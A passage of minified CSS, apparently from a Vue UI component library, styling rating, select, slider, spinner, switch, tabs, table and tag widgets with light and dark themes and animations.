255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover 